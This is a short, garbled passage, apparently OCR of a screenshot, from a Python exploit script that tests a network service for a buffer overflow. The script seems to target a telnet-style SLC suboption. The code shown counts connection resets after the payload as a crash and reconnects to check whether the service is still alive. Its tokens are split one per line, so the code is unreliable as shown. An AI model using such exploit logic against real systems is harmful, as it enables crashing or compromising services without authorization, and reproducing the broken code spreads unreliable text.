
SLC suboption found"
)
else
:
print
(
"[!] No response data 
received"
)
except
(
ConnectionResetError
,
BrokenPipeError
,
 OSError
)
as
 e
:
print
(
f
"[+] Connection error 
after payload: {e}"
)
        crash_detected 
=
True
    s
.
close
(
)
# Verify service state regardless 
of response analysis
if
not
 overflow_confirmed 
and
not
crash_detected
:
print
(
"\n[*] Checking service 
state with fresh connection..."
)
        alive
,
 probe_len 
=
check_service_alive
(
host
,
 port
)